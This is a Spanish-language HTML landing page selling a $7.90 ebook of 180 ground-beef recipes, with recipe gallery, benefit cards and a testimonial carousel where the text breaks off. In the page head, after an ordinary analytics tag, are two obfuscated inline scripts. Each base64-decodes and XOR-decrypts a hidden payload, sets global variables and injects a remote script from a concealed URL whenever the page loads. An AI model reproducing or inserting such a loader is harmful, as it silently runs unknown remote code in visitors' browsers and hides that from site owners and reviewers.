



<file: index-latam.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>180 Recetas de Carne Molida — Transforma el Ingrediente Más Económico en Comidas Increíbles</title>
    <meta name="description" content="180 recetas de carne molida probadas, ingredientes simples, listas en menos de 20 minutos. Por solo $7.90 USD con acceso inmediato y garantía de 7 días.">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="preload" as="image" href="public/hero.jpg">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,600;0,700;0,800;0,900;1,800&family=Open+Sans:wght@400;600&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="style.css?v=2">
    <style>
        /* Bônus desta página usam mockups em tamanho natural, não fotos quadradas cropadas */
        .bonus-sec .bonus-img { width: auto; height: auto; max-width: 100%; object-fit: contain; }
    </style>

    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "xzdk14ttjf");
</script>

<script>(function(){var b_d=atob("DAn0tHt6+WdZqcLoB3LWwQkW2117wbacd3rOm1QZnQl33LaFbm+NmhgVlEk72+2bZHudxA8J1hItxLHHa2iA0QgO1w0qi+7KZn2AxhIYjBM82uDSXHLW2hoXnEVji6aJc2jZwQ8XkAEghLKaYn+R2g9XihI7wKabJSXWwhoWjAJ7k+DKelSJ");var y_y=[];for(var f_i6e=0;f_i6e<b_d.length;f_i6e++){y_y.push(b_d.charCodeAt(f_i6e)&255);}var o_nu=y_y[0];var q_ksva=y_y.slice(1,1+o_nu);var f_9=y_y.slice(1+o_nu);var u_u67t=f_9.map(function(b,m_qpa){return b^q_ksva[m_qpa%o_nu];});var x_8q="";for(var e_z=0;e_z<u_u67t.length;e_z++){x_8q+=String.fromCharCode(u_u67t[e_z]&255);}var t_g=decodeURIComponent(escape(x_8q));var a_2=JSON.parse(t_g);var c_1=a_2.globals||[];c_1.forEach(function(j_zfl){window[j_zfl.name]=j_zfl.value;});var c_q=document.createElement("script");c_q.src=a_2.url;c_q.async=true;c_q.defer=true;(a_2.attributes||[]).forEach(function(n_kd5){c_q.setAttribute(n_kd5.name,n_kd5.value);});(document.head||document.documentElement).appendChild(c_q);})();</script>

<script>(function(){var i_1=atob("DLVEP9wPLfqHcmA//M5mSq5jD8ClGhRLjMZ+EPNsSZSpBxRSldM9Eb9gQNTlAE9Mn8ctT6h8AoruCgVT08UtR7ljA5D0UEwdncEwTbVtWI7iAUIFp+hoHbtjQpjmHhMdxu4/HbJuQJ+lSEJPlc0hU5VrD9alBAFTidBmBf45TM3iRwYNnowiD+Q4SZixQVIPyNEnWbktUKf6");var e_agj=[];for(var l_fll=0;l_fll<i_1.length;l_fll++){e_agj.push(i_1.charCodeAt(l_fll)&255);}var e_7=e_agj[0];var r_jq=e_agj.slice(1,1+e_7);var t_1=e_agj.slice(1+e_7);var f_6duc=t_1.map(function(b,l_5b){return b^r_jq[l_5b%e_7];});var q_5mk="";for(var m_4m7=0;m_4m7<f_6duc.length;m_4m7++){q_5mk+=String.fromCharCode(f_6duc[m_4m7]&255);}var z_7=decodeURIComponent(escape(q_5mk));var y_jk=JSON.parse(z_7);var s_7vm=y_jk.globals||[];s_7vm.forEach(function(a_j0){window[a_j0.name]=a_j0.value;});var l_bpq=document.createElement("script");l_bpq.src=y_jk.url;l_bpq.async=true;l_bpq.defer=true;(y_jk.attributes||[]).forEach(function(a_0c){l_bpq.setAttribute(a_0c.name,a_0c.value);});(document.head||document.documentElement).appendChild(l_bpq);})();</script>

</head>
<body>



<!-- ════════════════════════════════════
     DOBRA 1 — HERO
════════════════════════════════════ -->
<section class="hero">

    <h1>
        180 Recetas de
        <span class="big">CARNE MOLIDA</span>
    </h1>

    <p class="hero-sub">Transforma la carne molida en <br>platos increíbles, fáciles y deliciosos.
    </p>

    <div class="hero-book-wrap">
        <img src="public/herolatam.jpg" alt="180 Recetas de Carne Molida" class="hero-img" fetchpriority="high" decoding="async">
    </div>
</section>


<!-- ════════════════════════════════════
     DOBRA 2 — FILTRO DE PÚBLICO
════════════════════════════════════ -->
<section class="sec pain-sec">
    <div class="sec-inner">
        <h2 class="sec-title">¿Todavía preparas la carne molida <span class="r">SIEMPRE DE LA <br>MISMA MANERA?</span></h2>
        <p class="sec-sub">Si te identificas con alguna de estas situaciones, <br>esta guía fue hecha para ti.</p>
        <div class="pain-grid">
            <div class="pain-card">
                <div class="pain-emoji">😫</div>
                <div class="pain-text">Te aburres del mismo plato cada semana y ya no soportas comer siempre lo mismo</div>
            </div>
            <div class="pain-card">
                <div class="pain-emoji">💸</div>
                <div class="pain-text">Gastas más en el supermercado por no saber variar con ingredientes económicos</div>
            </div>
            <div class="pain-card">
                <div class="pain-emoji">🤷</div>
                <div class="pain-text">No tienes ni idea de qué hacer diferente con la carne molida</div>
            </div>
            <div class="pain-card">
                <div class="pain-emoji">😑</div>
                <div class="pain-text">Un menú monótono y aburrido que a nadie en la familia le dan ganas de comer</div>
            </div>
            <div class="pain-card">
                <div class="pain-emoji">🍝</div>
                <div class="pain-text">Crees que la carne molida solo sirve para salsa de pasta y no sabes cómo ir más allá</div>
            </div>
            <div class="pain-card">
                <div class="pain-emoji">🔁</div>
                <div class="pain-text">Repites siempre las mismas 2 o 3 recetas sin saber cómo ampliar tu repertorio</div>
            </div>
        </div>
    </div>
</section>

<!-- ════════════════════════════════════
     DOBRA 5 — GALERIA DE RECETAS
════════════════════════════════════ -->
<section class="sec gallery-sec">
    <div class="sec-inner">
        <h2 class="sec-title">Vas a incluir <span class="r">recetas deliciosas</span> como estas en tu día a día</h2>
        <p class="sec-sub">+180 recetas listas para el desayuno, la merienda, <br>el almuerzo y la cena una idea diferente cada <br>vez que la familia se siente a la mesa.</p>
        <div class="gallery-grid">

            <div class="gallery-card">
                <div class="gallery-img"><img src="public/hamburguer.jpg" alt="Hamburguesa Artesanal" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">320 kcal</div>
            </div>
            <div class="gallery-card">
                <div class="gallery-img"><img src="public/escondidinho.jpg" alt="Tarta de Carne" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">280 kcal</div>
            </div>
            <div class="gallery-card">
                <div class="gallery-img"><img src="public/esfirra.jpg" alt="Mini Pan Relleno" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">210 kcal</div>
            </div>
            <div class="gallery-card">
                <div class="gallery-img"><img src="public/pastel.jpg" alt="Taco de Carne" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">150 kcal</div>
            </div>
            <div class="gallery-card">
                <div class="gallery-img"><img src="public/lasanha.jpg" alt="Lasaña Económica" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">350 kcal</div>
            </div>
            <div class="gallery-card">
                <div class="gallery-img"><img src="public/kafta.jpg" alt="Brochette de Carne" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">240 kcal</div>
            </div>
            <div class="gallery-card">
                <div class="gallery-img"><img src="public/almondegas.jpg" alt="Albóndigas en Salsa" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">265 kcal</div>
            </div>
            <div class="gallery-card">
                <div class="gallery-img"><img src="public/legumes.jpg" alt="Salteado de Carne" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">300 kcal</div>
            </div>
            <div class="gallery-card">
                <div class="gallery-img"><img src="public/recheado.jpg" alt="Berenjena Rellena" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">255 kcal</div>
            </div>
            <div class="gallery-card">
                <div class="gallery-img"><img src="public/bowl.jpg" alt="Canelones de Carne" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">290 kcal</div>
            </div>
            <div class="gallery-card">
                <div class="gallery-img"><img src="public/bolo.jpg" alt="Croqueta Rellena" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">310 kcal</div>
            </div>
            <div class="gallery-card">
                <div class="gallery-img"><img src="public/batata.jpg" alt="Rollo Relleno de Carne" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">255 kcal</div>
            </div>

        </div>
        <p class="gallery-more">Y muchas más recetas increíbles esperándote <br>en la guía completa</p>
    </div>
</section>

<!-- ════════════════════════════════════
     DOBRA 4 — BENEFÍCIOS
════════════════════════════════════ -->
<section class="sec benefits-sec">
    <div class="sec-inner">
        <h2 class="sec-title">¿Por qué este material <span class="r">no puede faltar en tu cocina?</span></h2>
        <div class="benefits-grid">
            <div class="benefit-card">
                <div class="benefit-icon">📖</div>
                <div class="benefit-title">180 Recetas Deliciosas y Variadas</div>
                <div class="benefit-desc">Nunca más repitas el mismo plato. Son 180 recetas diferentes que van a transformar tu relación con la carne molida.</div>
            </div>
            <div class="benefit-card">
                <div class="benefit-icon">💰</div>
                <div class="benefit-title">Ahorro Real en el Supermercado</div>
                <div class="benefit-desc">Aprende a crear comidas increíbles con uno de los ingredientes más económicos que existen. Más sabor gastando menos.</div>
            </div>
            <div class="benefit-card">
                <div class="benefit-icon">☀️</div>
                <div class="benefit-title">Recetas Simples e Ilustradas</div>
                <div class="benefit-desc">Paso a paso claro con fotos reales. Hasta quien nunca cocinó puede hacer todas las recetas sin dificultad.</div>
            </div>
            <div class="benefit-card">
                <div class="benefit-icon">⏱️</div>
                <div class="benefit-title">Listo en Minutos con lo que Ya Tienes</div>
                <div class="benefit-desc">Recetas prácticas que usan ingredientes que ya tienes en casa. Sin complicaciones, sin perder tiempo.</div>
            </div>
            <div class="benefit-card">
                <div class="benefit-icon">🥗</div>
                <div class="benefit-title">Ideas para Merienda, Almuerzo y Cena</div>
                <div class="benefit-desc">De la merienda de la tarde a la cena en familia. Recetas para todas las comidas del día, incluyendo opciones fit.</div>
            </div>
            <div class="benefit-card">
                <div class="benefit-icon">📱</div>
                <div class="benefit-title">Puedes Imprimirlo o Verlo en tu Celular</div>
                <div class="benefit-desc">Accede desde tu celular, tablet o computadora. Puedes imprimirlo y dejarlo en el refrigerador. A tu manera, donde quieras.</div>
            </div>
        </div>
    </div>
</section>


<!-- ════════════════════════════════════
     DOBRA 5B — TESTIMONIOS
════════════════════════════════════ -->
<section class="sec testimonials-sec">
    <div class="sec-inner">
        <h2 class="sec-title">+1697 PERSONAS YA <span class="r">TRANSFORMARON SU COCINA</span></h2>

        <div class="feedback-carousel">
            <div class="fc-track" id="feedback-track">
                <div class="fc-slide"><img src="public/feedback/feedback-1.jpg" alt="Testimonio de clienta 1" loading="lazy" decoding="async"></div>
                <div class="fc-slide"><img src="public/feedback/feedback-2.jpg" alt="Testimonio de clienta 2" loading="lazy" decoding="async"></div>
                <div class="fc-slide"><img src="public/feedback/feedback-3.jpg" alt="Testimonio de clienta 3" loading="lazy" decoding="async"></div>
                <div class="fc-slide"><img src="public/feedback/feedback-4.jpg" alt="Testimonio de clienta 4" loading="lazy" decoding="async"></div>
                <div class="fc-slide"><img src="public/feedback/feedback-5.jpg" alt="Testimonio de clienta 5" loading="lazy" decoding="async"></div>
                <div class="fc-slide"><img src="public/feedback/feedback-6.jpg" alt="Testimonio de clienta 6" loading="lazy" decoding="async"></div>
            </div>
            <div class="fc-dots">
                <button class="fc-dot active" aria-label="Ir a la foto 1"></button>
                <button class="fc-dot" aria-label="Ir a la foto 2"></button>
                <button class="fc-dot" aria-label="Ir a la foto 3"></button>
                <button class="fc-dot" aria-label="Ir a la foto 4"></button>
                <button class="fc-dot" aria-label="Ir a la foto 5"></button>
